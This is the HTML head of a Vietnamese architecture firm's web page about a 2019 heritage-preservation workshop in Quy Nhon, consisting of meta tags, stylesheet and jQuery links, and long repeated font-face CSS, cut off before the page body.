

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sceneplus.vn/workshop-bao-ton-va-phat-huy-gia-tri-di-san-thanh-pho-quy-nhon-2019-p153
body_size: 16359
content:
<!doctype html>
<html itemscope itemtype="http://schema.org/WebPage" class="no-js" lang="zxx">

<head>
        <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="SCENEPLUS là CÔNG TY TNHH KIẾN TRÚC SCENE PLUS">
    <meta name="keyword" content="SCENEPLUS">
    <title>SCENEPLUS</title>
    <meta name="csrf-token" content="Jh5ySiMznpBeHcCsn85YS8adQguzjPgemJpk1Ljw">
    <!-- Favicons -->
            <link rel="shortcut icon" href="https://sceneplus.vn/storage/photos/shares/Hinh_Logo-removebg-preview.png" type="image/x-icon">
        <link rel="apple-touch-icon" href="https://sceneplus.vn/storage/photos/shares/Hinh_Logo-removebg-preview.png">
        <!-- Google / Search Engine Tags -->
    <meta itemprop="name" content="SCENEPLUS">
    <meta itemprop="description" content="SCENEPLUS là CÔNG TY TNHH KIẾN TRÚC SCENE PLUS">
    <meta itemprop="image" content="https://sceneplus.vn/storage/photos/shares/TRUYEN-THONG-V1/SU-KIEN/workshop-bao-ton-va-phat-huy-gia-tri-di-san-tpqn/p1.jpg">

    <!-- Facebook Meta Tags -->
    <meta property="og:url" content="https://sceneplus.vn/workshop-bao-ton-va-phat-huy-gia-tri-di-san-thanh-pho-quy-nhon-2019-p153">
    <meta property="og:type" content="website">
    <meta property="og:title" content="SCENEPLUS">
    <meta property="og:description" content="SCENEPLUS là CÔNG TY TNHH KIẾN TRÚC SCENE PLUS">
    <meta property="og:image" content="https://sceneplus.vn/storage/photos/shares/TRUYEN-THONG-V1/SU-KIEN/workshop-bao-ton-va-phat-huy-gia-tri-di-san-tpqn/p1.jpg">

            <!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://sceneplus.vn/assets/frontend/item/wp-content/plugins/contact-form-7/includes/css/styles5406.css?ver=5.5.6' type='text/css' media='all' /> -->
        <!-- <link rel='stylesheet' id='image-map-pro-dist-css-css'  href='https://sceneplus.vn/assets/frontend/item/wp-content/plugins/image-map-pro-wordpress/css/image-map-pro.min9dff.css?ver=5.3.2' type='text/css' media='' /> -->
        <link rel='stylesheet' id='bootstrap-css'  href='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/css/bootstrap.min37ad.css?ver=6.0.1' type='text/css' media='all' />
        <!-- <link rel='stylesheet' id='swiper-css'  href='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/css/swiper.min37ad.css?ver=6.0.1' type='text/css' media='all' /> -->
        <!-- <link rel='stylesheet' id='baslider-css'  href='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/css/baslider.min37ad.css?ver=6.0.1' type='text/css' media='all' /> -->
        <link rel='stylesheet' id='fontawesome-css'  href='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/css/fontawesome.min37ad.css?ver=6.0.1' type='text/css' media='all' />
        <!-- <link rel='stylesheet' id='bootstrap-select-css'  href='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/css/bootstrap-select.min37ad.css?ver=6.0.1' type='text/css' media='all' /> -->
        <!-- <link rel='stylesheet' id='luxe-wp-core-css'  href='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/css/wp-core.min37ad.css?ver=6.0.1' type='text/css' media='all' /> -->
        <link rel='stylesheet' id='luxe-theme-css'  href='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/css/theme.min37ad.css?ver=6.0.1' type='text/css' media='all' />
        <!-- <style id='luxe-custom-inline-css' type='text/css'>
            .gt-page-wrapper{padding-bottom:0px;}.gt-page-banner{padding-top:56.5px;}.gt-page-banner{padding-bottom:56.5px;}
        </style> -->
        <link rel='stylesheet' id='fancybox-css'  href='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/css/fancybox.min37ad.css?ver=6.0.1' type='text/css' media='all' />
        <!-- <link rel='stylesheet' id='js_composer_front-css'  href='https://sceneplus.vn/assets/frontend/item/wp-content/plugins/js_composer/assets/css/js_composer.minbdeb.css?ver=6.7.0' type='text/css' media='all' /> -->
        <link rel='stylesheet' href='https://sceneplus.vn/assets/frontend/item/slick.css' type='text/css'/>
        <link rel='stylesheet' href='https://sceneplus.vn/assets/frontend/item/jquery.fancybox.min.css' type='text/css'/>
        <link rel='stylesheet' href='https://sceneplus.vn/assets/frontend/item/mystyle.css' type='text/css'/>
        <link rel='stylesheet' href='https://sceneplus.vn/assets/frontend/item/vivify-master/vivify.min.css' type='text/css'/>
        <!-- <style id='font-awesome-official-v4shim-inline-css' type='text/css'>
        @font-face {
        font-family: "FontAwesome";
        font-display: block;
        src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
        }
        @font-face {
        font-family: "FontAwesome";
        font-display: block;
        src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
        }
        @font-face {
        font-family: "FontAwesome";
        font-display: block;
        src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
        url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
        unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
        }
        </style> -->
        <script type='text/javascript' src="https://sceneplus.vn/assets/frontend/item/jquery-3.2.1.min.js" id='jquery-core-js'></script>
        <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-includes/js/jquery/jquery.minaf6c.js?ver=3.6.0' id='jquery-core-js'></script>
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-includes/js/jquery/jquery-migrate.mind617.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
        <!-- <script type="text/javascript">function setREVStartSize(e){
        //window.requestAnimationFrame(function() {				 
            window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
            window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
            try {								
                var pw = document.getElementById(e.c).parentNode.offsetWidth,
                    newh;
                pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
                e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
                e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
                e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
                e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
                e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
                e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
                e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
                if(e.layout==="fullscreen" || e.l==="fullscreen") 						
                    newh = Math.max(e.mh,window.RSIH);					
                else{					
                    e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
                    for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
                    e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
                    e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
                    for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
                                        
                    var nl = new Array(e.rl.length),
                        ix = 0,						
                        sl;					
                    e.tabw = e.tabhide>=pw ? 0 : e.tabw;
                    e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
                    e.tabh = e.tabhide>=pw ? 0 : e.tabh;
                    e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
                    for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
                    sl = nl[0];									
                    for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
                    var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
                    newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
                }
                var el = document.getElementById(e.c);
                if (el!==null && el) el.style.height = newh+"px";					
                el = document.getElementById(e.c+"_wrapper");
                if (el!==null && el) {
                    el.style.height = newh+"px";
                    el.style.display = "block";
                }
            } catch(e){
                console.log("Failure at Presize of Slider:" + e)
            }					   
        //});
            };
        </script> -->
        <!-- <style type="text/css" id="wp-custom-css">
        .gt-info-box.gt-style-1 .gt-content .gt-title,.gt-testimonials-box .gt-title{
        color: #fff;
        }
        .gt-info-box.gt-style-1 .gt-content .gt-subtitle{
        color: #fff ;
        }
        .gt-info-box.gt-style-1 .gt-content .gt-line{
        background-color: #fff;
        }
        .gt-page-heading .gt-line,.gt-project-list .gt-line{
        background-color: var(--primary-background);
        }
        a, a:visited{
        color: var(--primary-color);
        }
        .gt-slider .swiper-slide::before{
        background:linear-gradient(to bottom,#559a6e 0,rgba(0,0,0,0) 100%);
        }
        .gt-project-list .gt-overlay-color,.gt-btn.gt-btn-primary,.gt-btn.gt-btn-primary, .gt-btn.gt-btn-primary:visited{
        background-color: var(--primary-background);
        }
        .gt-page-banner,.gt-feature-box .gt-content .gt-line{
        background-color: var(--primary-background);
        }
        .gt-page-banner::before{
        background: none;
        }
        .gt-award-list .gt-item:hover .gt-title a,.gt-blog-list-item.gt-style-1 .gt-title a,.gt-feature-box .gt-content .gt-subtitle,.gt-feature-box .gt-icon,.gt-team-list .gt-content .gt-title,gt-blog-list-item.gt-style-1 .gt-title a, .gt-blog-list-item.gt-style-1 .gt-title a:visited{
        color: var(--primary-color);
        }
        .gt-navbar{
        padding: 0 0 0 30px;
        }
        </style> -->
        <!-- <style id="kirki-inline-styles">
            body, .gt-navbar, .gt-footer, .gt-page-heading span, .gt-page-heading h1, .gt-coming-soon .gt-box, .gt-btn, .gt-project-list .gt-content, .gt-feature-box .gt-content .gt-subtitle, .gt-feature-box .gt-content .gt-title, .gt-feature-box .gt-content .gt-number, .gt-blog-list-item .gt-date, .gt-blog-list-item .gt-comments, .gt-blog-list-item .post-categories, .gt-pagination, .gt-breadcrumb, .gt-post-content h2, .gt-post-content h3, .gt-post-content h4, .gt-post-content h5{font-family:Roboto Condensed;}html{font-size:16px;}/* cyrillic-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCkYadlecyVC4A.woff) format('woff');
            unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
            }
            /* cyrillic */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCAYadlecyVC4A.woff) format('woff');
            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
            }
            /* greek-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCgYadlecyVC4A.woff) format('woff');
            unicode-range: U+1F00-1FFF;
            }
            /* greek */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCcYadlecyVC4A.woff) format('woff');
            unicode-range: U+0370-03FF;
            }
            /* vietnamese */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCsYadlecyVC4A.woff) format('woff');
            unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCoYadlecyVC4A.woff) format('woff');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCQYadlecyU.woff) format('woff');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* cyrillic-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
            }
            /* cyrillic */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
            }
            /* greek-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+1F00-1FFF;
            }
            /* greek */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0370-03FF;
            }
            /* vietnamese */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7Cwk6YvM.woff) format('woff');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* cyrillic-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCkYadlecyVC4A.woff) format('woff');
            unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
            }
            /* cyrillic */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCAYadlecyVC4A.woff) format('woff');
            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
            }
            /* greek-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCgYadlecyVC4A.woff) format('woff');
            unicode-range: U+1F00-1FFF;
            }
            /* greek */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCcYadlecyVC4A.woff) format('woff');
            unicode-range: U+0370-03FF;
            }
            /* vietnamese */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCsYadlecyVC4A.woff) format('woff');
            unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCoYadlecyVC4A.woff) format('woff');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCQYadlecyU.woff) format('woff');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }/* cyrillic-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCkYadlecyVC4A.woff) format('woff');
            unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
            }
            /* cyrillic */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCAYadlecyVC4A.woff) format('woff');
            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
            }
            /* greek-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCgYadlecyVC4A.woff) format('woff');
            unicode-range: U+1F00-1FFF;
            }
            /* greek */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCcYadlecyVC4A.woff) format('woff');
            unicode-range: U+0370-03FF;
            }
            /* vietnamese */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCsYadlecyVC4A.woff) format('woff');
            unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCoYadlecyVC4A.woff) format('woff');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCQYadlecyU.woff) format('woff');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* cyrillic-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
            }
            /* cyrillic */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
            }
            /* greek-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+1F00-1FFF;
            }
            /* greek */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0370-03FF;
            }
            /* vietnamese */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7Cwk6YvNkeg.woff) format('woff');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7Cwk6YvM.woff) format('woff');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* cyrillic-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCkYadlecyVC4A.woff) format('woff');
            unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
            }
            /* cyrillic */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCAYadlecyVC4A.woff) format('woff');
            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
            }
            /* greek-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCgYadlecyVC4A.woff) format('woff');
            unicode-range: U+1F00-1FFF;
            }
            /* greek */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCcYadlecyVC4A.woff) format('woff');
            unicode-range: U+0370-03FF;
            }
            /* vietnamese */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCsYadlecyVC4A.woff) format('woff');
            unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCoYadlecyVC4A.woff) format('woff');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCQYadlecyU.woff) format('woff');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }/* cyrillic-ext */
            @font-face {
            font-family: 'Roboto Condensed';
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(../wp-content/fonts/roboto-condensed/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCkYadlecyVC4A.woff) format('woff');
            unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
            }
            /* cyrillic */
            @font-face {
